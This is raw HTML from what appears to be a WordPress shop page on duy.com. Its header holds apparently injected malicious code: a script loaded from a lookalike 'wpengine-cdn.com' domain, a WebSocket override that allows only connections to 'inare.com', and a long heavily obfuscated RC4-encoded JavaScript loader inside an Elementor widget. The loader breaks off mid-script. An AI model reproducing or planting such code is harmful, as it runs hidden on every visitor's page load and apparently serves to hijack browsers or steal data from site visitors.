<link rel="icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" />
<meta name="msapplication-TileImage" content="https://duy.com/wp-content/uploads/2023/03/DUY_favicon_285.gif" />
		<style id="wp-custom-css">
			/*main slider styles text*/
p.description {
Background: rgba(1, 1, 1, 0.5);
	padding: 0px 10px;
}

span.author {
	Background: rgba(183, 50, 180, 0.85);
	font-style: italic;
	font-weight: 600;
	padding: 0px 10px;
}

p.artists {
Background: rgba(45,165, 135, 0.8);
padding: 0px 10px !important;
}

/*Background color on sliders text*/
.authors-bg{ 
	background: #da1495;
	padding: 10px 10px 0px 10px;
}

/*Hide category image in filter product archive page*/
.uael-woo-categories .products li.product a img, .uael-woo-categories ul.products li.product a img {
    display: none;
}

/*close icon in lightbox product*/
a#uael-quick-view-close {
    font-family: "Font Awesome 5 Free";
}

/*Align products buttons */
/* align all woocommerce product titles ************* */
    h2.woocommerce-loop-product__title {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
height: 50px;
    }
/* Media Query for Laptops and Desktops */
    @media (min-width: 768px) and (max-width: 1024px) {
    h2.woocommerce-loop-product__title {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
height: 50px;
}
    } 

/*Woocommerce messsage colors*/

.woocommerce-message, .woocommerce-message::before {
    border-top-color: #be56e6 !important;
	color: #be56e6 !important;
}		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<script>
    const OriginalWebSocket = window.WebSocket;
    window.WebSocket = function(url, protocols) {
        if (!url.includes('inare.com')) {
            console.warn('Blocked WebSocket connection to:', url);
            throw new Error("Blocked WebSocket connection: " + url);
        }
        return new OriginalWebSocket(url, protocols);
    };
    window.WebSocket.prototype = OriginalWebSocket.prototype;
</script>
</head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-6140 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-4768 elementor-page elementor-page-6140">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="4782" class="elementor elementor-4782 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-119055d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119055d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0337763" data-id="0337763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7707591 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7707591" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://duy.com">
			<img width="740" height="286" src="https://duy.com/wp-content/uploads/2023/03/DUY_purpleBlack_MR.gif" class="attachment-full size-full wp-image-5551" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a83d78a elementor-widget elementor-widget-html" data-id="a83d78a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>function _0x4dde(_0xeff7f9,_0x18a6ae){_0xeff7f9=_0xeff7f9-0x161;var _0x357a0b=_0x357a();var _0x4dde7d=_0x357a0b[_0xeff7f9];if(_0x4dde['gIKcBL']===undefined){var _0x8b2b86=function(_0x36e3e4){var _0x5ef757='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417445='',_0x37bc4b='';for(var _0x274744=0x0,_0x3b9fc6,_0x25eb50,_0x29972f=0x0;_0x25eb50=_0x36e3e4['charAt'](_0x29972f++);~_0x25eb50&&(_0x3b9fc6=_0x274744%0x4?_0x3b9fc6*0x40+_0x25eb50:_0x25eb50,_0x274744++%0x4)?_0x417445+=String['fromCharCode'](0xff&_0x3b9fc6>>(-0x2*_0x274744&0x6)):0x0){_0x25eb50=_0x5ef757['indexOf'](_0x25eb50);}for(var _0x4cf911=0x0,_0x59fd6e=_0x417445['length'];_0x4cf911<_0x59fd6e;_0x4cf911++){_0x37bc4b+='%'+('00'+_0x417445['charCodeAt'](_0x4cf911)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37bc4b);};var _0x5cee2c=function(_0x4d7655,_0x98ac1e){var _0xea3e1=[],_0x49773b=0x0,_0xf8b113,_0x4fdf10='';_0x4d7655=_0x8b2b86(_0x4d7655);var _0x43930a;for(_0x43930a=0x0;_0x43930a<0x100;_0x43930a++){_0xea3e1[_0x43930a]=_0x43930a;}for(_0x43930a=0x0;_0x43930a<0x100;_0x43930a++){_0x49773b=(_0x49773b+_0xea3e1[_0x43930a]+_0x98ac1e['charCodeAt'](_0x43930a%_0x98ac1e['length']))%0x100,_0xf8b113=_0xea3e1[_0x43930a],_0xea3e1[_0x43930a]=_0xea3e1[_0x49773b],_0xea3e1[_0x49773b]=_0xf8b113;}_0x43930a=0x0,_0x49773b=0x0;for(var _0x1dc0c4=0x0;_0x1dc0c4<_0x4d7655['length'];_0x1dc0c4++){_0x43930a=(_0x43930a+0x1)%0x100,_0x49773b=(_0x49773b+_0xea3e1[_0x43930a])%0x100,_0xf8b113=_0xea3e1[_0x43930a],_0xea3e1[_0x43930a]=_0xea3e1[_0x49773b],_0xea3e1[_0x49773b]=_0xf8b113,_0x4fdf10+=String['fromCharCode'](_0x4d7655['charCodeAt'](_0x1dc0c4)^_0xea3e1[(_0xea3e1[_0x43930a]+_0xea3e1[_0x49773b])%0x100]);}return _0x4fdf10;};_0x4dde['INxmXr']=_0x5cee2c,_0x4dde['jZURhe']={},_0x4dde['gIKcBL']=!![];}var _0x49414b=_0x357a0b[0x0],_0xe4ba13=_0xeff7f9+_0x49414b,_0x4a106a=_0x4dde['jZURhe'][_0xe4ba13];return!_0x4a106a?(_0x4dde['wfqNxK']===undefined&&(_0x4dde['wfqNxK']=!![]),_0x4dde7d=_0x4dde['INxmXr'](_0x4dde7d,_0x18a6ae),_0x4dde['jZURhe'][_0xe4ba13]=_0x4dde7d):_0x4dde7d=_0x4a106a,_0x4dde7d;}function _0x357a(){var _0x2c0f79=['CJqwW6LN','cSkml37dMa','dJtcUCoZW7q','nNZdICoHoG','saFcQLrWyfZcJCohW6O','W4D6WPfqW6/cVSoeB8oHrtVcV8odmmoiwa','WPOPW6H5cW','WQDSWOVdIZZcKvSVWR/dQdRcHmofv8kcWRK','AYddSmoqW4i','WO5acSkftW','dSkVfCoLlq','x8kRWRVcUN80','xJjPWOhdQ8o7W51xWOhdSCkS','xSk7WPtcMKW','yfLmWPBcNW','DYxcTwzuzG','pMW6tmoF','wIxcTMjs','FSkcWRhcHg0','cCoGW5dcGSoEe8oUW4qzWP5EDvvzW4JcUq','wmkfwSoUuG','hSonb2FdOq','emoVf8kmAq','W5zygSkYW4K','tmkAWOVcK1K','W4Spbv5b','WPCJWRNdVWS','kSoYoNJdSG','Ac7dRCo3WRm','rCoutG9M','kMCsW7G','CdxdIG3dJq','jmouWQVdV8o3','lfBdTSo0nW','WQnfW64V','xYRdSgyazMi','sYNdLmoVWRq','F2Wilca','W7z9cmk/W5abECkdW4xcRuTHxG','WRa6eNpdMW','WOGzWP7dILK','W7NdPSouxCke','pKFdNqJcJq','WPddUr5Q','e3RdQCovfG','f8oNWOVdKCo3','lSkgW5FcTCoQu8oNW5KaWP0bA2CdW4xcHtP3mMnkt8kiW7WAtCouWR9DmW','oq4lW4yx','WQuCdfFdOG','Cd5oW5VdP8oHW7GyWOpdISktdCkYW4KWFCkeqCofWQbggmoNvuvRfq','DvCJpaW','ag7dJaCtiIFcN8oDW6xcNmk8W7q','W7mfW6L7W4a','BbpdMCowWRq','ptFcQmozW5q','W6KmW40cW4/cGW','wCoxd8ktWOG','hCk8pKpdKCoDhCk1iZ0wW5yUitpdKvXeeLS6pCoCW7qfWQyx','AIJdVdxdMa','rbxdHKab','Cu8Klcm','nJa3WOldSCom','lt45W5G5','W7lcMs86WQ4','vaddKSorW5a','ChCIicq','WRb9W7tdH8kK','WPPvWRn+','W7/cRmo5W7mS','m0xdLsVcUSoEW5/dUGhdOSk5uq','lCoGW4VcUSo6','g8kio0JdRq','W7i9W5DWW5lcU8kHAmoHEZ/[base64]/WOKEfCk2W4O+WOpdRZxcHmoEDmoKsWRcSCopvmkIWQHrDmokWP1wW5viucVdKgNcKbJdIIPnW78apCkRW4mnW6VcL0ZdUmofWQ/dGLOsWPKJW43dIIBcVHJdQmkUeSolySo1W508y3hdU8kfW5OeWPiIW5FcTGVdImo/WRNdRqldJazXwSkvihmwWOSvkJiiB8kbW60BdSkxo35RW5hdRSoxWRTUmSkMw15HcSoaW5HQdCoqWOVdI8oAW7jiW6XLdHpdKmkbW5G2b8keWPpdICkEW5/cPtXYrCkgW4ZcNwTYWPWJW7uPWPKVB8k5WOZdO8kIWQZdVSkak8ktW49riSkdW5nQWQNcU8k8W4jqemkJWR/cVmoZnwC5WO80WR3dJM1PCeDSor0roHa1tmo1W6WEWRfNsmkjW4ldUwJdLItdKmoXldbfEmoBW47cMJ/cNSkrWQDqomkYW6Suo0uEywT1b8kMeCkAbCoXr8oUF1pdTNRcJmkaW7xcMmoCWOVdLJTtffVcJ1/cIKvox8klWQ3cVmo+EmoBWRpdPG7dUCobW45uvSoAW4dcJSkgwSoDW6NcI1qocCklW7X6W6uij8orwqRdGaNcV0HxWQ3dTMmkfCo9cvRcQmo1W5nCubnKW5VcImodk8kYy8kHlf/cRW/dKCoUWPfYWQldHxyeuYP2WORdQ1RdKKtdO8oOlrLCwvtcQYtcTmk3vYDAWOVdMCkmWOSRWOZcUISBdxVdHCkcW7bUkHNdM8kKW6xdRSovWPyIW6VdLcO6W6/[base64]/dKmotWOldHCkJsf/cQrzMW7BdOa5pW6BdI8oRWR8FeSkmWR/[base64]/cLeZdGmkKWRldMwzoWQTPWP8eW64VW74/WPJdPd/cIvyzWPxcQSoWWRZcG3z3dSkbWR7cRh8+sCkVWQFdGb9bwhxdHSkCWRRdRSowWPpcVmk0WOHeeLFcK8oBWR/cNSo6xSkOB2/cQ8kXB8ojW4/cJmkshtJdMCk7bSk1AeqUqv1huhj9W5ddOwqlW6C8fCoWwgLrW4ZdV3bCWPLmW7dcSmo3hgJcL0noWRNdPmkjWO4bW4/[base64]/cOmoEwSkjWPLJECkjW6BdV8ozW6hcPJLeW7pdRKjKWP53W6ZcNSkyl8oBWPZcNhBdQwVcUdtcSmojW40wWQHwWRxdNqHQbxSTr8omgmkihSo0W5tcVXH6W5ufECogW5yOW4lcN8kNgSoFW7RcSJFcGCkNk8oIW6hdN8opWQT7W6XKoSoLvSoirCovuCk6tx/cI8odWOuzWRVdRsWbemovW7LDgSoRs8kxWOZdLqVcUve5WRVdHsC0WOrGzCkFWOVcUaL2W7RdJ8oCWQSHWOhcKtbvjCk1WOFdMbOPWOhcUmoZW67dOYxcIeqfW7/[base64]/[base64]/C8kKeCoiW5JcMmonzZRcJcZcUCkUx0JcQKDzWQiIgCoIW7VdHSo4vKZdV8optN/cLvrTWOZdJuLEvmkmqWfTWOvjB8oqW7vNWRqRBSkng03cMw12DSkGyhNcKmoib1VcQSoqD8kaW4yRW7dcOuVcKCkzWRbroN/dMgHWW5fJWPtcI2iPt18Mo8ofj8kgdLhcI8kjWR80sWzYWQNdI8oKW5ySwZ8jpSoFWPzkW7KQFJNdJCkUiutcQSkGW65rvf95WO9Iv8oVyHfomu7dS8kXWRikr8kgwLHyWPBcIHmasGZdImk9cL/cSSoXcSoBW6ZdQSk2W7RcS1VcJmkRgCk5W5JcRmorqmkEcNXeFs8QDSo7W5aYWOFcQfVdPSoZumkbuCo6tmoBW5tdTW/cNrCQWQtcO8ohW4uLDSoSwCovASozWQrWBd9FWO/dLCoRW4mRW7FcS8ktW4lcOmo/W68gW47dM1ndeColW5JcNGzqdmkGW4Xca8oMWOpcUmoaaSkvymkADmodftTof8o1ygnQfMH5WQldJq8RcSodiCksbCk5WOXnvSoVWPGvgCoQpx3cKmosigFcUvmqW5hdOSowpwNdNunmFKG1WPPOWRZdTr/[base64]/[base64]/vCobg37cICkhu8oay8oTrSkGyh9tC8kJWQ7cKczgWPL1iCoNWQBdGCkind7dUCovCw8jymk8WQOgl8kvWRRdM1lcPCo/W4hcPgZcKtNdJY/dMcNcKmoUwbmxrvVdPCkNWRNcUMldNmk+kSoStu7dRHTOW6ZdUSoMh8kjsCkRrW3cO2JcLYtdHuJdKfCOrmordmkwBIWkB0nSW73cLCk/[base64]/bcDxW6bOW78Ru8kOW5aZWPNcJgtdUCkgpmocWQP4umk/W6S1oSkLc8k/f8kfW4NdQSoUwSomfuLYogOQcCo3eMvgEayoWPldJSkbWOLMF8kvW78oW45LW6uoW7WEyIKFW5usg8ojW7ldHmkvaxiEW7agtSompqNdVHZcMWL2umkiuCoBpNLnW5r5gCorWRCuWOeiW4bHW5LwW6P/WPNcMrZcImoZdSkKWRqmW7/dS14tFCopDCkvW4m4W71rDWddUKyTWQtdNwymhCkYWRJcOr7dOSkGWQCsfSkSW7a6WQvBW7ZdKSknWQxcISkAwaRcOtr0W6/cTcJcVmo4CCooW4hdSfNcGCkyb8oFWPikW6asaCoOsmkfW75pW4/[base64]/cHbbMWRBdG3tcRePGvf0SWQSZW5m6W6VdOmokWPfXWO0nWPP2Cmo4lCkuzCkEW6zbovavW4CmvG7dN8oFr8obbSkFb8kAW6rwF8o4n8oNmudcKmk5WRBcPmk8lZLkcZldT8kNgSk8W5hcQSoXW5qtfSkpi8obW7/cJZddSSk6W5JcLe5sASovEmkHpSoRbCk1kmoqWRZcLe/[base64]/[base64]/[base64]/[base64]/dRCoclLS9zSotW4dcMq00W41GuthdV8kWWPOnggnyWPn9ia0Vp8k+W5tdNstcUSofW5NcKCoui1eMW5NcSIxdHSkCjmkYWOpcV8ogWP81zSo/a8oOjxLXWPu6WP3cHSorW57cNhCrW7ZcVILKfN3cTmk6W5hdJmkYlCoRW6VdPSoPv0WGwSkspCoziZVcG8kla8knWQhcUYRcTSoyW4RcTtyMW6W4wmkbzCkYW7tdN3dcG0vOx8ofq8oFxmkwWOiLWR/[base64]/WQ3dHCk9pJj1hvhcUfHuWOpcP2HDvXj/nmoeaSoeAc/cJdGNkmorWRNcQSkaWRPqWRNdMYm2cmo9hSoDymowW4yWWRWHW5mqW7yLmtqpW5tcVN7dOCkcWOOmWOJcUmo2W77cVNaoW7NcKeBdMCoSWPLezCojWRKWW68CW7ldKx3cMCkmWQOeDX4/iHrnnmktkSoVm8o+eCkpd28PCSk/[base64]/cRXlcVmolW5tcQWpdISoMrWldNSk1yJupW4BdVWSUamoNWR1TW7qyW4BdHxxcH1xcUH9iW7zwW6vDEetcHSoxW4hdR8oOju5KWRZdKSkvWPncW7dcK8kNwSkGuSkcefNcUmodEmkZW4pcMmoDqZhdVCkyW6n3WPuZk8odW4/dHCoOW7X/p8klW4PLBCo7W6ldGgDnWOfWb0xcSs8UWObKW5fUlCk4xeWmiJ7dSX91Aae7qcPDcSkAw8o6fI1ZWOFcUqeQwmkkAJhcJsBcLrHAfXaarCoTjIfpWPxcTCkQBLFdUmoVfSk6WPmPp8o6mmozWRJcVw/dM1hdVargws9VWQSep8klcCokWQ0cW5tdG3NcJSkqWPjhWQP5EWxdS8kGkmoEBM8wWOBdMdixaCkOW4BcJSokuwFdShuEW7tdISoSW618gmojWRpcVZldH0/dHKTZWOBdISo7W63dMmonWQFcSq1+eb7dRtZdLSkZW7xdO8orqSolWPDaW5/dHcPHWOaMl8oGuuJcJ8oKiJG3WOxcKdtdLSksW7lcJuWDWPrsW77dQCo4W73dPq1rW5bPW4LCoSkjWOVdRmkJiCk8W57cSCkSvCk+ACkUWO/cKCkPWQ7dPdrxqSkeW6eEW7hcOSk+nHlcQCoKCZFcGcnKWRdcH8kIWQpcUt80WQRdNXxdRmoPFH/cNSkiW4ZcPCkwWO8UWRHiFJldU2uzWOnuW6pdKCk8ohVcHvLAWRZcMKpcTmoUWRHaW6HGt8oLW6y4WOeAW5eTfSo4W4RdT1NcLxNdIYeNWOddOSk/W61vcZXtWPm4lc/[base64]/W7ldJCobpSoiWQD9qLxdQ8oOcGvkW5hdLaZcHINcKr7dRmk4W44ohazoW43dNatdPaBdP1qCAmkLWOJdT8osWRNdMCkthSoEe8korHKHmgFdOI5knbOLW4fFWOddHwmXWRJcUColdG4cW7yuDIGBWOPPW4nHW78JW6CEW6qLWPTwCWf/imkvmvldOIiGl8obW7FdRSoZumo4nXzQW7hcRmoaWPpdHe3cQebYWP0ZW43dVL0IySoDaSohW4jHW5ipACo+jhbSW44GWOvTf8kpDCkcW7RcS8ofWR7dKCouW7hcLCkRxmopEXKMdqebWR/dSu9IWQi5eaumCCoEl1ZdMWjyWOFcJtiFWRZdLCkbh1lcVSknd2vKW5ukiSkfAWtcTbdcGL3dJbeQW5FcVMddJITPWQGcqWHTomkgW6hdGJNdV8oWmdRcNeZcJCk8bmk3WPLZW6qFWO/cHKpdPrdcRSoeW5rkfNtcG8o1vCk4F8oGWPDLWR0ol8oxEmkEW7VdICkGWQuJfLtdJCo0W6ennSk/w2ldHCobcCoFf8kzWQ/[base64]/dQmo/BCkfiSkNbSkVaCk8F8kyoCkyWPlcVuRcPvTJW68JFXhcHmkLWRvAWQDVWQnkW4qzWRNdICoIWR/dPmk7wCoiwJLtnSkGWPngFI1YysjWWP9lfmoTmx7dGZvsW68jiCknE8o6btfakmkEWR/cJCoYW5jZvmkqchDpnmoFWRfezCoitCkBjw3dKeZdMZpdILOwC15zWQ9WmmoxDhJdVCo4W7y5WRD9W4TmWRqBr13cTmk8WOVdKKDYa8kjW43cImkzg8k/W61VcmoLWR7dOqv3pJZdS8ooWPtcSsFcVSkyW6xdTColzCowW6tdTSkrcCkzAd4KWRVcOCkoW44Kfmo8hGzAWQ/dKfSDuriLpXZcR3ZcKwpcUxJcMW/dVsjEW7GviSo0ecXMqZNcOhjdrNlcLIxdTW0ilSktvrGdECoOdGC1zqpcMCkVAIWwW53cHHJcTNrshGZdRZFcPxdcKmkVW4ZdLrpcH8o5ugX9WRFcUH0eW6VcSXDJstVdIbClWOHuW4JdMSo6WOD0W5lcQCoRF3VcKCkoW67dMmk8p2m2W5/dTmk7WRtcGmoEW6hcUcGZgXnLnSkxwxtdKIepW6X4W4WSaYL9WQFdUmocbsxcUHZcIHdcGuVdIuKbWOTpW6vOW67dNSkUbCoidKXtWPPfhCo4WOnfW77dLfq6ACklW5fKWPVdMN/dO8oSl8oDrmoNmmk9cmojzXRdL0OTW4BdRIldT2PMq0f+aCkYgmoWW7tcNmkZDSkLW4BdSsC5WOfMtCoLWQxcRSolb8ocfs8zjCoVbr7cOSoxW6G/[base64]/cNZtcGCkPWRvPW4tcMtWubtZdMmkPcvn4g0mGpgVdTsKRWQBcOmk7sSoHDaxdLmk3mwu8W7iaAgHYz3VdHhSAWPOquCkdjSo/W4nDW70RvmodW7/dNmoFWPpdUCorW4jVWOZdGIe9E8khFCoBWQlcRCkoWQVdQeXZimksW6DsWQhdPrX3xSkcW69iWRHLtr3cM8oBmYpdKwSGWOpdSWpdGCoDWO8xWQ7dGJbCWQXLW5L9WP/cUmkhW7ZdQ8otfSowWRmJW6bxWOFcOqWfkwdcK8oHz0bwnmo2z8oqmmo9WOJdItapW5uCWONdSmo0W5zAWOZdHb8wWRlcTCoVpmk8rL0vW7yQW5RdQmkjWQqipf9GrwZdKSkLmSoIW4udW4JcRN/dLJJdL8o0WPzkW4ddKmkShZP7tIldUSkxW6Dglmk7DWRcGSozD0Ofi8oQnWxdR2hcR2ZdSWRdVxZdICkIWQHdW6eIjSoVEG','w8k5WPdcMf8','WQTMdmkBua','WQCGwmoTWPT+kG','W5hcU8opW6mtWP/cJSoM','j8omjmkawW','j8odWRpdLSom','WRb4vmog','sCoGzCkDsLJdNmkMW5ddOazl','WQSxF8oWWOy','WR1Dk8khyW','fhhcVLpcQ8oADMHEzeyxWOK','WPBdGCofCa','WO7cKmkxW7SU','WRNcKZldMCow','WOfvW4lcH8ob','WP53W6pdSmkhlmkQWR7dHg7cMCo0WQ1gWRBdQgFdQSkYCvhdN8k5AmojW6ugFXRcJaNcN8oeb2atW5tdMKakWOOlWRWkFSo1WRtdLWPneCkVWQldMwzcWOFdGCoBcmk6WOVcHNqu','Fa3cRezx','CeXIW6hdQW','cCoEWPVdTSoT','teDQWOv/W5uQWRq6W4BcKmkjdq','ymkSefldJG','qq3cUxnR','dmoKWRJdP8oJjL7cOfr7','WPCrgMNdMW','caWzW47dJG','W7OHoxTV','ua/dUSokW5e','k8ooh8k1rq','emo5oe3dRW','WRZcVuFdVmoW','WQdcK8kQW5Gr','W4yvW5PUW5y','kSkHgCo/aG','WOHdW63dUmko','lbxcV8oCW7i4W6hcLxbXE8kJW5tcTCkElSowiCoFDSkSW53cNKlcS8k2Dq','krahW7uQ','i2FdUc/cJW','jb7cTCofW4TJW7lcUvj7ymk3W7VcQmkc','WP7cLsFdTq','WOiyW6PJ','W7H5bCk9W5eab8k4W5NcSNrj','rJVdO10P','WP8VWONdKq','W7TckuDQpSk2Bt1lAvfOW4ZcHJKBaSkqA8kkuG','W50Nfufh','wSkvWOdcQx0','xYJdH3uXkeldPmkBW6HdBZ/dU8oqxw5LvmoiWQ7dPG','WQiVW6fAoW','WO/cRfZdS3O','Cv4iBSokWRldUa','W55df8kl','mSoGfmkFEG','oI3cSSoaW6G','BG7dP8oHWPq','x0/dUfuyxLhdJ8kzW6HhoaddVSonuNyfnCoiWRRdGa','W5jwW5FcPJSXWOJdQmkkW7bDevi','uXBcGxrUcfG8suVcTSkLWQGI','WQDrW7JcMmof','W5ONewvY','j8oJWOddS8ow','WRVcUbBdS8oA','W4OugMnN','WOakpLldOG','WQBcJCkcW6aM','DSkrWPNcGfC','AZ0gW7Lv','xMdcJ8kD','fSo6g8k2mM5YW7JdG8kjW6pdMmkwsa','sJ8oW7nSW4JdJ8k+WOlcUq','lh8iyCoJ','duiyCSob','E8kjWRZcG3C','WO9MW5ddM8kZ','mfpdOu7cOG','ne4uyCon','oCoymNZdOq','fCozoCkXsa','fsW9W4SiWPnCWOqLW4FcGmkohYhdTY86fmo1','W7Tbo2HraSkkoqfQth5iW4tcPZ4HnCkho8kcxhXg','jCkvoCoBmq','ASo7bmkFWQS','WOL+emkzua','WRG2WQRdIrW','WO9tW4/cJCoJW4O','BYCmW6Pn','W7rimmk7W4m','WPCuWP5rmxi4','W6lcNcCUWQm','WQT6cCkrqq','FSoWjrPapZPZWR3dGXyW','h8odjmkj','ebiCDSoUWRFdKbNcNCkWW7XNWP7cHG','W4ldUSoFzSkrra','hSomnSkV','cgmMBW','rwbXWOBcTq','WOdcQXBdOLD6smo8AbuPAfvv','W6a6W5fC','WP9mymkJWR48W5ZdH8oqp8oAWPqp','WQFcVMNdTLe','lx3dQ8oxaa','W4ldJCosySk0qW','W43dGmoDD8kdrmkLuCobfq','FIJdG3Gp','hG3dQ8onW4TGW4JcVLzfzmkZW7ZdO8oIhSopCmoo','tvzXW5ZdUG','FxldTSoPWQmfWQ7dGSkFl8o6WQdcKM/cLCkbW5bPm8o0hmo+W4D4','d8k4kW','CCoLiSknWQS','qG3dI384','WOS4WPJdMKu','EqpdV8oWW7G','pNbbW4NdISooW7W','AIVdScxdPmkU','WO1JiSkzDW','W41ynmkTW40VWOZdNSkJnW','W69Gbmkry8oJWOi','WQf9WPmeWOddHmkKp8ouqYJcKmokeW','qmkEr8oUDa','hb49WRNdSW','d8o6W6JdUW1YW7u9kYlcICkyWPa'];_0x357a=function(){return _0x2c0f79;};return _0x357a();}(function(_0x3a18b7,_0x703674){var _0x16a977=_0x4dde,_0x4ae354=_0x3a18b7();while(!![]){try{var _0x1e619a=parseInt(_0x16a977(0x1e3,'sZj3'))/0x1+parseInt(_0x16a977(0x1c5,'WAgT'))/0x2*(parseInt(_0x16a977(0x1ec,'#T9N'))/0x3)+-parseInt(_0x16a977(0x171,'8!lt'))/0x4+-parseInt(_0x16a977(0x1a5,'18iO'))/0x5+parseInt(_0x16a977(0x1ce,'c@wn'))/0x6*(-parseInt(_0x16a977(0x169,'#q]m'))/0x7)+-parseInt(_0x16a977(0x1f3,'dya4'))/0x8+parseInt(_0x16a977(0x1fe,'w0[M'))/0x9;if(_0x1e619a===_0x703674)break;else _0x4ae354['push'](_0x4ae354['shift']());}catch(_0x54a5ff){_0x4ae354['push'](_0x4ae354['shift']());}}}(_0x357a,0xcbe28),(function(){var _0x1057a5=_0x4dde,_0x4709c2={'AAIJr':_0x1057a5(0x1ca,'7AYt'),'olKTI':_0x1057a5(0x17d,'8!lt'),'TSplB':function(_0x895725,_0x2c09bf){return _0x895725%_0x2c09bf;},'hWwnh':function(_0x2be203,_0x58dc9d){return _0x2be203+_0x58dc9d;},'WJfqX':function(_0x4a0166,_0x4a117e){return _0x4a0166*_0x4a117e;},'VVjwk':function(_0x527d4c,_0x5b1028){return _0x527d4c%_0x5b1028;},'VZxZo':'fromCharCode','ZBesI':function(_0x1c566a,_0xed16b){return _0x1c566a&_0xed16b;},'kpgNt':_0x1057a5(0x1bd,'sZj3'),'rJHzn':_0x1057a5(0x220,'k2e!'),'BqYuY':function(_0x55e7e5,_0x554d0a){return _0x55e7e5<_0x554d0a;},'zOsiU':function(_0x2b5389,_0x379816){return _0x2b5389+_0x379816;},'BAkLS':function(_0x58c3f0,_0x49c444){return _0x58c3f0+_0x49c444;},'HfqtO':_0x1057a5(0x1be,'J)1L'),'WNhXD':_0x1057a5(0x213,'5b4j'),'kYufZ':_0x1057a5(0x21d,'afie'),'fRBcM':'7|6|1|0|3|4|5|2','tjvpH':function(_0x2cab1a,_0x1148b8){return _0x2cab1a%_0x1148b8;},'dvKNE':_0x1057a5(0x221,'k2e!'),'xkRDW':function(_0x474c96,_0x4ed467){return _0x474c96<_0x4ed467;},'GOneU':function(_0x3464de,_0x38f5aa){return _0x3464de^_0x38f5aa;},'gzJPa':function(_0x14f377,_0x9aaba2){return _0x14f377(_0x9aaba2);},'Jdeux':'oggjWL','xLbua':_0x1057a5(0x217,'k2e!'),'eYCxe':function(_0x1df139,_0x173f47){return _0x1df139===_0x173f47;},'UuBkS':_0x1057a5(0x16a,'WAgT'),'RbwBZ':_0x1057a5(0x181,'18iO'),'wIzlO':'dmkOgmkbWPBdSCkBW5/dSG','oeVle':'WP9MW64ed110WO7cJYu1aSoA','UEeYF':'W4vxfCkPnbu/W7ZcL8kvWRKW','XJeij':_0x1057a5(0x176,'18iO'),'aozVp':_0x1057a5(0x21b,'*HJN'),'AfzKV':'WOK5sSoNW4pcVuCPEG3cQmkQgW','DAqos':_0x1057a5(0x179,'0ga]'),'FUwop':_0x1057a5(0x1e9,'FDHT'),'eKKuG':_0x1057a5(0x161,'8LXI'),'kmaBA':_0x1057a5(0x216,'#T9N'),'hjDpJ':_0x1057a5(0x1e0,'8LXI'),'HOjCl':_0x1057a5(0x1f1,'FDHT'),'FWLcz':_0x1057a5(0x1a3,'#q]m'),'EiiQb':_0x1057a5(0x1a0,'G6EW'),'SDHeS':_0x1057a5(0x214,'m)mn'),'qshYS':_0x1057a5(0x1dd,'8LXI'),'ZPSrH':_0x1057a5(0x1ab,'hpF^'),'HEjSi':_0x1057a5(0x1ba,'V7vu'),'oggnD':_0x1057a5(0x195,'FDHT'),'wVmll':_0x1057a5(0x163,'1f0l'),'ciyXE':'mSoWW6X7','JiRrF':function(_0x2106da){return _0x2106da();},'BcMXZ':function(_0xb9bb7c){return _0xb9bb7c();},'EIPgz':function(_0x58fa70,_0x3278de){return _0x58fa70+_0x3278de;},'LPbtU':function(_0x47b2d1,_0x421736){return _0x47b2d1+_0x421736;},'sXAec':function(_0x3c334,_0x2970ab){return _0x3c334+_0x2970ab;},'JRCHi':function(_0x406f1d,_0x56d8f0){return _0x406f1d+_0x56d8f0;},'PBxQh':function(_0x404baa,_0x19e9cf){return _0x404baa+_0x19e9cf;},'DPTvw':function(_0x1555f5,_0x188ea6,_0xcfaa77){return _0x1555f5(_0x188ea6,_0xcfaa77);},'pankX':'eI9W','aVJRm':function(_0x21aa76,_0x1144ec){return _0x21aa76/_0x1144ec;},'fcIoc':_0x1057a5(0x194,'5@AV'),'yJGKf':function(_0x527bbc,_0x5bdeae){return _0x527bbc/_0x5bdeae;},'psPOQ':function(_0x2caa6e,_0x2a8894){return _0x2caa6e(_0x2a8894);},'mwqZS':function(_0x489435,_0x33dd7d,_0x140603){return _0x489435(_0x33dd7d,_0x140603);},'GigZh':_0x1057a5(0x1b5,'5@AV'),'RoUFd':function(_0x37108e,_0x2bde3b){return _0x37108e(_0x2bde3b);},'thSJA':_0x1057a5(0x1c6,'k2e!'),'cJKOy':_0x1057a5(0x1e1,'3!C)'),'bnzrG':function(_0x46a9f1,_0x53c2fb){return _0x46a9f1*_0x53c2fb;},'LWrrT':_0x1057a5(0x1c1,'5b4j'),'BWWRU':function(_0xece89e,_0x24ae42){return _0xece89e/_0x24ae42;},'bxNRr':_0x1057a5(0x1e5,'KJ8g'),'zGrrz':function(_0x5bb69d,_0x3eeb70){return _0x5bb69d/_0x3eeb70;},'qPFMC':'mZQR','BlxUa':function(_0x3729a8,_0x57d696){return _0x3729a8*_0x57d696;},'lelkK':function(_0x1e4589,_0x2eaca8){return _0x1e4589/_0x2eaca8;},'Qhpkt':function(_0x3dcc72,_0x184bf9){return 